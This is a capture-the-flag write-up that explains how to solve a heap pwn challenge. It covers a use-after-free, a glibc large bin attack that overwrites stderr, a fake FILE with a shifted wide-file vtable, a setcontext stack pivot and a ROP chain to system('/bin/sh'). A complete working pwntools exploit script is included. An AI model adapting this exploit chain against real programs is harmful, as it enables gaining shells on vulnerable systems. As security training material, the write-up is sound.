- Published on
Snyk CTF 2026 - PWN Slab Manager (FSOP)
- Authors

- Name
- Varik Matevosyan
- @D4RK7ET
PWN Slab Manager (FSOP)
We finished 9th as team xsscorp in Snyk CTF 2026.

I didn't manage to solve this one during the CTF, but it kept bothering me. So the following weekend when I had some free time, I sat down and worked through it. Turned out to be a really fun heap exploitation challenge that taught me a lot about glibc internals and FSOP. Here's the full writeup.
Category: PWN Difficulty: Medium
Reversing
We got the challenge binary, first step is to reverse it with Ghidra. After reversing we found 4 interesting functions and main.
createSlab - Allocates a chunk with malloc. Index must be < 16, size must be between 0x500 and 0x1000. Stores the pointer in a global slabs array and size in a global sizes array.
if ((local_28 < 0x1001) && (0x4ff < local_28)) {
pvVar2 = malloc((ulong)local_28);
*(void **)(slabs + (ulong)uVar1 * 8) = pvVar2;
writeSlab - Reads data into an existing slab using read(0, slab_ptr, size).
readSlab - Writes slab content to stdout using write(1, slab_ptr, size).
deleteSlab - Frees a slab. And here's the bug:
free(*(void **)(slabs + (long)local_14 * 8));
puts("Slab deleted successfully.");
No NULLing of the pointer after free(). Classic Use-After-Free.
And main is just a menu loop: create (1), read (2), write (3), delete (4), exit (5). For errors it uses fwrite(..., stderr). Exit uses _exit(0) (direct syscall, not the libc exit()). Keep these in mind, they'll matter later.
Protections
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
No PIE is nice, means all global addresses like slabs, sizes, and importantly stderr at 0x404040 are at fixed locations. Full RELRO means we can't overwrite GOT entries though.
Vulnerability Analysis
Two things stand out:
Use-After-Free: After
deleteSlab, the pointer stays in theslabsarray and the size stays insizes. We can read and write to freed chunks.Size constraint (0x500 - 0x1000): This range means all our allocations land in the large bin territory. Chunks this size don't go to tcache or fastbins, they go through unsorted bin and eventually get sorted into large bins. This means: large bin attack.
Preparing Debug Environment
Before diving into the exploit, I like to spend some time setting up a proper debug environment. It saves a lot of pain later. The challenge's libc version is different from what I have locally, and instead of a libc.so we only get a Dockerfile based on ubuntu:22.04. So we need to extract the linker and libc:
docker run -ti --platform linux/amd64 ubuntu:22.04 bash
docker cp <container_id>:/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2 .
docker cp <container_id>:/lib/x86_64-linux-gnu/libc.so.6 .
Then clone the glibc source so we get debug symbols and source code in GDB:
git clone https://github.com/bminor/glibc.git --depth 1 -b release/2.35/master
Also add this to your .gdbinit:
set debuginfod enabled on
The pwntools setup runs the binary with the extracted linker so it loads the correct libc:
from pwn import *
context.binary = elf = ELF('./chall', checksec=False)
context.gdb_binary = 'pwndbg'
libc = ELF('./libc.so.6', checksec=False)
if args.REMOTE:
p = remote(args.HOST or 'localhost', int(args.PORT or 1337))
else:
p = process(['./ld-linux-x86-64.so.2', '--library-path', '.', './chall'])
if args.GDB:
gdb.attach(p, '''
file ./chall
set sysroot .
directory ./glibc
c
''')
We manually load the challenge file and glibc source directory in GDB so it resolves debug symbols and source correctly. With layout src we can see the current line inside libc being executed:


We can also switch to pwndbg's disassembly view with source code, register state, and stack all visible at once:

And with pwndbg we get heap and bins commands which are essential for heap exploitation:


Exploit Strategy
Quick Recap on Large Bins
When a chunk is freed and it's too large for tcache/fastbins, it goes to the unsorted bin first. On the next malloc, glibc scans the unsorted bin. If the requested size doesn't match, chunks get sorted into their proper bins. For our sizes, that's the large bins.
Large bin chunks have extra pointers compared to regular free chunks:
+0x00 prev_size
+0x08 size
+0x10 fd ──→ next chunk in bin (same size range)
+0x18 bk ──→ prev chunk in bin
+0x20 fd_nextsize ──→ next chunk of DIFFERENT size (sorted descending)
+0x28 bk_nextsize ──→ prev chunk of DIFFERENT size
The fd_nextsize/bk_nextsize pointers form a skip list sorted by size. When a new chunk is inserted, glibc walks this list to find the right position. And that walk is where the large bin attack lives.
The Large Bin Attack
The idea is simple: by corrupting bk_nextsize of an existing large bin chunk, we can make glibc write a heap address to an arbitrary location during the next insertion.
When a smaller chunk P2 is inserted after a larger chunk P1 in the large bin, glibc does:
P1->bk_nextsize->fd_nextsize = P2
If we overwrite P1->bk_nextsize to point to TARGET - 0x20, then:
(TARGET - 0x20)->fd_nextsize = P2
// fd_nextsize is at offset 0x20, so:
// TARGET = P2
We get a heap pointer written to any address. One write. That's all we get, so we need to choose the target wisely.
Choosing the Target
My first instinct was to overwrite _IO_list_all - the classic FSOP target. On process exit, glibc walks this list and flushes all FILE streams, so corrupting it gives you code execution.
I spent a good while implementing this... only to realize main uses _exit(0) (the raw syscall), not exit(). The _exit syscall doesn't trigger libc cleanup, so _IO_list_all never gets walked. Dead end.
But then I looked at the code more carefully. Every error path uses fwrite(..., stderr):
fwrite("[main]: Invalid Option.\n", 1, 0x18, stderr);
fwrite("[createSlab]: Invalid Index.\n", 1, 0x1d, stderr);
// ... etc
stderr is a global pointer at 0x404040 (no PIE!). If we overwrite it with a pointer to our fake FILE structure on the heap, the next time any error triggers fwrite(stderr), it'll use our fake FILE. We control the vtable, we control execution.
Exploit Development
Step 1: Preparing the Heap
We allocate 4 chunks in a specific layout:
create_slab(0, 0x500) # O1 - guard chunk
create_slab(1, 0x920) # P1 - large chunk (attacker controlled)
create_slab(2, 0x502) # O2 - guard chunk
create_slab(3, 0x900) # P2 - target chunk (will become fake FILE)
Guard chunks O1 and O2 prevent the free chunks from consolidating with their neighbors (glibc merges adjacent free chunks for efficiency, and we need them separate).
The heap looks like:
┌──────────┐
│ O1 │ 0x510 bytes (guard)
│ (0x500) │
├──────────┤
│ P1 │ 0x930 bytes
│ (0x920) │
├──────────┤
│ O2 │ 0x510 bytes (guard)
│ (0x502) │
├──────────┤
│ P2 │ 0x910 bytes
│ (0x900) │
├──────────┤
│ top │
└──────────┘
Step 2: Leaking Libc and Heap
To defeat ASLR we need a libc leak. Free chunks in the unsorted/large bins have fd/bk pointers into main_arena (which is inside libc). And thanks to UAF, we can just read them.
delete_slab(1) # P1 goes to unsorted bin
create_slab(9, 0x930) # Larger allocation forces P1 into large bin
data = read_slab(1) # UAF read on P1!
When we allocate 0x930 (larger than P1), glibc scans the unsorted bin. P1 doesn't fit, so it gets sorted into the large bin. The 0x930 chunk gets carved from the top chunk (placed after P2).
Now P1 is in the large bin, and its user data contains:
offset 0x00: fd → main_arena + 1424
offset 0x08: bk → main_arena + 1424
offset 0x10: fd_nextsize → P1 chunk addr (points to itself, only chunk in bin)
offset 0x18: bk_nextsize → P1 chunk addr
We read it all:
MAIN_ARENA = u64(data[:8]) - 1424
libc.address = MAIN_ARENA - MAIN_ARENA_OFFSET
P1 = u64(data[16:24]) # heap leak from fd_nextsize
P2 = P1 + 0x930 + 0x530 # calculate P2 from known heap layout
The MAIN_ARENA_OFFSET and the P1→P2 distance were figured out in GDB. With libc base and heap addresses in hand, we're ready for the attack.
Step 3: Large Bin Attack on stderr
Now we corrupt P1's bk_nextsize to target stderr:
delete_slab(3) # Free P2 → goes to unsorted bin
# Overwrite P1's bin pointers via UAF write
payload = bytearray(0x920)
p1_chunk_addr = P1 - 0x10
payload[0:8] = p64(MAIN_ARENA + 1424) # fd (keep valid)
payload[8:16] = p64(MAIN_ARENA + 1424) # bk (keep valid)
payload[16:24] = p64(p1_chunk_addr) # fd_nextsize (keep valid)
payload[24:32] = p64(STDERR_ADDR - 0x20) # bk_nextsize → stderr - 0x20
write_slab(1, bytes(payload))
create_slab(5, 0x930) # Triggers unsorted bin scan → P2 inserted into large bin
During the insertion, P2 is smaller than P1, so glibc does:
P1->bk_nextsize->fd_nextsize = P2_chunk
// (STDERR_ADDR - 0x20) + 0x20 = STDERR_ADDR
// stderr = P2_chunk address
Now stderr points to our P2 chunk on the heap. Any fwrite to stderr will treat P2 as a FILE structure.
Before: stderr ──→ libc's _IO_2_1_stderr_
After: stderr ──→ P2 chunk on heap (we control this!)
Step 4: The Easy Path vs The Hard Path
Now, the straightforward way to exploit this is simple: you can write " sh" into P2's prev_size field (by writing to the end of O2's data, since the prev_size of the next chunk overlaps with the usable area of the current chunk). This string becomes the _flags field of the fake FILE. Then if you can get system(fp) called through the vtable, it'll execute system(" sh") which is just sh with leading spaces - a valid shell command.
But since I was doing this after the CTF on a weekend with no time pressure, I chose to take the harder path and learn something new. Let's go full FSOP with stack pivoting.
Step 5: Crafting the Fake FILE
In glibc 2.35, there's a vtable integrity check that verifies the vtable pointer falls within [__libc_IO_vtables_start, __libc_IO_vtables_end]. So we can't just point the vtable anywhere. But we CAN point it to a different valid vtable at a shifted offset.
The trick: set the vtable to _IO_wfile_jumps - 24. This is still within the valid vtable range, but the offset shift means function dispatches land on the wrong entries. When fwrite tries to call __xsputn (at vtable offset 0x38), it actually reads from _IO_wfile_jumps + 0x38 - 0x18 = _IO_wfile_jumps + 0x20, which is _IO_wfile_underflow.
This triggers a call chain:
fwrite(stderr)
→ vtable->__xsputn (shifted!)
→ _IO_wfile_underflow(fp)
→ _IO_wdoallocbuf(fp)
→ fp->_wide_data->_wide_vtable->__doallocate(fp)
↑ we control this!
Here's the _IO_FILE structure for reference (216 bytes + 8 byte vtable pointer = 224 bytes total):
offset field
────── ─────────────────
0x00 _flags ← prev_size of chunk
0x08 _IO_read_ptr ← size field of chunk
0x10 _IO_read_end ──┐
0x18 _IO_read_base │
0x20 _IO_write_base │ these start at user data (P2)
0x28 _IO_write_ptr │ so we control everything from 0x10+
0x30 _IO_write_end │
0x38 _IO_buf_base │
0x40 _IO_buf_end │
... ... │
0x88 _lock ──┘
0xa0 _wide_data ← points to our fake wide_data
0xd8 vtable ← _IO_wfile_jumps - 24
The fake FILE is crafted inside P2's chunk. Since our FILE starts at the chunk header (P2 - 0x10), but we can only write starting from P2's user data (offset 0x10), the first 16 bytes (_flags and _IO_read_ptr) are set by the chunk's prev_size and size fields.
Key fields we set:
# Fields that need specific values to reach our target code path
_IO_read_end = 0x811 # Must be > _IO_read_ptr to bypass check
_IO_write_end = 0 # Must be 0
_IO_buf_base = 1 # Must be non-null to trigger doallocate
_fileno = 1
_lock = writable_addr # Must point to something writable (0)
_wide_data = &fake_wide_data # Points into our chunk
vtable = _IO_wfile_jumps - 24 # The shifted vtable
The _wide_data struct is also placed inside our chunk, with its own _wide_vtable pointing to yet another fake table we control. The __doallocate slot in that fake table is where we put our gadget.
Step 6: Stack Pivot & ROP Chain
We need to go from "controlled function pointer call" to "shell". The end goal is to call system("/bin/sh"), but we can't just call it directly - we need to pivot the stack to our heap and build a ROP chain there.
First thing I tried was using one_gadget to find magic gadgets that spawn a shell in a single jump:

Unfortunately none of them worked because their constraints require $rbp to be a writable address, and in our case it's not.
So we need to do this the proper way. After some research I found setcontext, which is a classic gadget for pivoting registers from a controlled buffer. Let's look at it:
setcontext: endbr64
setcontext+4: push rdi
setcontext+5: lea rsi,[rdi+0x128]
setcontext+12: xor edx,edx
setcontext+14: mov edi,0x2
setcontext+19: mov r10d,0x8
setcontext+25: mov eax,0xe
setcontext+30: syscall ; rt_sigprocmask
setcontext+32: pop rdx
setcontext+33: cmp rax,0xfffffffffffff001
setcontext+39: jae setcontext+335
setcontext+45: mov rcx,QWORD PTR [rdx+0xe0]
setcontext+52: fldenv [rcx]
setcontext+54: ldmxcsr DWORD PTR [rdx+0x1c0]
setcontext+61: mov rsp,QWORD PTR [rdx+0xa0] ; pivot stack!
setcontext+68: mov rbx,QWORD PTR [rdx+0x80]
setcontext+75: mov rbp,QWORD PTR [rdx+0x78]
setcontext+79: mov r12,QWORD PTR [rdx+0x48]
setcontext+83: mov r13,QWORD PTR [rdx+0x50]
setcontext+87: mov r14,QWORD PTR [rdx+0x58]
setcontext+91: mov r15,QWORD PTR [rdx+0x60]
setcontext+95: test DWORD PTR fs:0x48,0x2
It reads all registers from $rdx. But the problem is - what's in $rdx when we reach our __doallocate? Let's check by setting a breakpoint in _IO_wdoallocbuf and inspecting the registers:
RAX 0x55555815a6f4 ◂— 0 ← points into our chunk!
RBX 0x55555815a5e0 ◂— 0 ← our fake FILE (fp)
RCX 0x811
RDX 0x911 ← chunk size, NOT useful
RDI 0x55555815a5e0 ◂— 0 ← our fake FILE (fp)
► _IO_wdoallocbuf+36 mov rax, qword ptr [rax + 0xe0]
_IO_wdoallocbuf+43 call qword ptr [rax + 0x68] ; __doallocate
$rdx is 0x911 (just the chunk size metadata) - completely useless. But $rax, $rbx, and $rdi all point into our controlled heap data. So we can't jump to setcontext directly since it needs $rdx to be our buffer. We need a gadget that sets $rdx from one of our controlled registers and then jumps somewhere we control.
I dumped all the gadgets with ROPgadget --binary ./libc.so.6 and started looking for places where $rdx gets set from $rax, $rbx, or $rdi. Found this one:
1. mov rdx, rax ; call [rbx + 0x28]
0x12e936: mov rdx, rax ; call qword ptr [rbx + 0x28]
We set this as __doallocate in our fake wide vtable. It copies $rax (which points into our chunk) into $rdx, then does an indirect call through [rbx + 0x28]. Since $rbx is our fake FILE pointer, [rbx + 0x28] is a field we control. We set it to setcontext + 61 (skipping the syscall at the beginning that would mess things up). So this single gadget sets up $rdx and jumps straight to our stack pivot.
2. setcontext + 61
Now setcontext + 61 runs with $rdx pointing to our controlled heap data:
setcontext+61: mov rsp, [rdx + 0xa0] ; pivot stack!
setcontext+68: mov rbx, [rdx + 0x80]
...
setcontext+95: ...
mov rcx, [rdx + 0xa8] ; set rcx
push rcx ; push return address
...
ret ; jump to rcx
Since we control $rdx and the memory it points to (it's our heap chunk), we can:
- Set
$rspto point to our ROP chain on the heap - Set
$rcxto the first ROP gadget - this is important because there's apush $rcxinstruction insetcontextthat will push it onto our new stack, so we need it to be a valid address or it'll mess up the ROP chain
3. ROP chain on the heap
rop = ROP(libc)
# rcx (pushed to stack first):
pop_rdi_ret = rop.find_gadget(['pop rdi', 'ret'])[0]
# Then on the new stack:
payload[new_rsp + 0] = &"/bin/sh" # argument for pop rdi
payload[new_rsp + 8] = ret_gadget # stack alignment (16-byte)
payload[new_rsp + 16] = &system # system("/bin/sh")
The extra ret gadget before system is for 16-byte stack alignment, which x86_64 requires before any call instruction. Without it, system would segfault on a movaps instruction.
Putting it all together:
fwrite(stderr) ← we send invalid menu option
→ _IO_wfile_underflow(fake_fp) ← shifted vtable dispatch
→ _IO_wdoallocbuf(fake_fp)
→ __doallocate = gadget ← mov rdx, rax; call [rbx+0x28]
→ setcontext+61 ← pivots RSP to heap
→ pop rdi; ret
→ "/bin/sh"
→ ret (alignment)
→ system ← shell!
Step 7: Trigger
All that's left is to trigger an error that calls fwrite to our corrupted stderr:
p.sendlineafter(b'>', b'123') # Invalid menu option → fwrite(stderr)
p.interactive() # Shell!
Full Exploit
from pwn import *
context.binary = elf = ELF('./chall', checksec=False)
context.gdb_binary = 'pwndbg'
libc = ELF('./libc.so.6', checksec=False)
if args.REMOTE:
p = remote(args.HOST or 'localhost', int(args.PORT or 1337))
else:
p = process(['./ld-linux-x86-64.so.2', '--library-path', '.', './chall'])
if args.GDB:
gdb.attach(p, '''
file ./chall
set sysroot .
directory ./glibc
b _IO_wfile_underflow
b _IO_wdoallocbuf
b system
b *setcontext+61
c
''')
slab_sizes = {}
def create_slab(idx, size):
p.sendlineafter(b'>', b'1')
p.sendlineafter(b'slab:', str(idx).encode())
p.sendlineafter(b'slab:', str(size).encode())
slab_sizes[idx] = size
def read_slab(idx):
p.sendlineafter(b'>', b'2')
p.sendlineafter(b'slab:', str(idx).encode())
p.recvuntil(b'Content of Slab:\n')
return p.recvn(slab_sizes[idx])
def write_slab(idx, data):
p.sendlineafter(b'>', b'3')
p.sendlineafter(b'slab:', str(idx).encode())
p.send(data)
def delete_slab(idx):
p.sendlineafter(b'>', b'4')
p.sendlineafter(b'slab:', str(idx).encode())
# --- Constants ---
STDERR_ADDR = 0x404040
STDERR_LOCK_OFFSET = 2214512
MAIN_ARENA_OFFSET = 2206848
# --- Step 1: Heap layout ---
create_slab(0, 0x500) # O1 guard
create_slab(1, 0x920) # P1 large chunk
create_slab(2, 0x502) # O2 guard
create_slab(3, 0x900) # P2 target chunk
# --- Step 2: Leak libc & heap ---
delete_slab(1) # P1 → unsorted bin
create_slab(9, 0x930) # Force P1 into large bin
data = read_slab(1) # UAF read
MAIN_ARENA = u64(data[:8]) - 1424
libc.address = MAIN_ARENA - MAIN_ARENA_OFFSET
P1 = u64(data[16:24])
P2 = P1 + 0x930 + 0x530
log.success(f"Libc Base = {hex(libc.address)}")
log.success(f"P1 = {hex(P1)}")
log.success(f"P2 = {hex(P2)}")
assert libc.address % 4096 == 0
# --- Step 3: Large bin attack on stderr ---
delete_slab(3) # P2 → unsorted bin
payload = bytearray(slab_sizes[1])
p1_chunk_addr = P1 - 0x10
payload[0:8] = p64(MAIN_ARENA + 1424)
payload[8:16] = p64(MAIN_ARENA + 1424)
payload[16:24] = p64(p1_chunk_addr)
payload[24:32] = p64(STDERR_ADDR - 0x20)
write_slab(1, bytes(payload))
create_slab(5, 0x930) # Trigger large bin insertion → stderr = P2
# --- Step 4: Craft fake FILE in P2 ---
offset = 0x10
fake_file_addr = P2 - offset
wfile_jumps_addr = libc.symbols['_IO_wfile_jumps']
payload = bytearray(slab_sizes[3] - 2)
payload[16 - offset:24 - offset] = p64(0x811) # _IO_read_end
payload[48 - offset:56 - offset] = p64(0) # _IO_write_end
payload[56 - offset:64 - offset] = p64(1) # _IO_buf_base
payload[112 - offset:116 - offset] = p32(1) # _fileno
payload[136 - offset:144 - offset] = p64(fake_file_addr + 0x150) # _lock
wide_data_addr = fake_file_addr + 260
wide_vtable_addr = wide_data_addr + 256
payload[160 - offset:168 - offset] = p64(wide_data_addr) # _wide_data
payload[216 - offset:222 - offset] = p64(wfile_jumps_addr - 24) # vtable
# wide_data->_wide_vtable
wide_data_rel_offset = 260
payload[wide_data_rel_offset + 224:wide_data_rel_offset + 232] = p64(wide_vtable_addr)
# wide_vtable->__doallocate = gadget
wdoallocate_addr = wide_data_rel_offset + 224 + 136
payload[wdoallocate_addr:wdoallocate_addr + 8] = p64(libc.address + 0x12e936)
# [rbx + 0x28] = setcontext+61
payload[0x28:0x30] = p64(libc.sym['setcontext'] + 61)
# Stack pivot via setcontext
rop_offset = 532
rsp_offset = rop_offset + (0xa0 - 16)
rcx_offset = rop_offset + (0xa8 - 16)
new_rsp = (fake_file_addr + rop_offset + 208) & ~0xf
new_rsp_offset = new_rsp - fake_file_addr
rop = ROP(libc)
payload[rsp_offset:rsp_offset + 8] = p64(new_rsp)
payload[rcx_offset:rcx_offset + 8] = p64(rop.find_gadget(['pop rdi', 'ret'])[0])
payload[new_rsp_offset:new_rsp_offset + 8] = p64(next(libc.search(b'/bin/sh')))
payload[new_rsp_offset + 8:new_rsp_offset + 16] = p64(rop.find_gadget(['ret'])[0])
payload[new_rsp_offset + 16:new_rsp_offset + 24] = p64(libc.sym['system'])
write_slab(3, bytes(payload))
# --- Step 5: Trigger ---
p.sendlineafter(b'>', b'123')
p.interactive()
Resources
- how2heap - large bin attack - Great reference for understanding the large bin insertion mechanism
- La Casa de Papel writeup - Detailed FSOP writeup that helped me a lot with the wide data vtable technique
- pwndbg - Absolute must-have for heap exploitation
- pwntools - Python exploit development framework
- one_gadget - Tool for finding magic gadgets in libc
- glibc source - When in doubt, read the source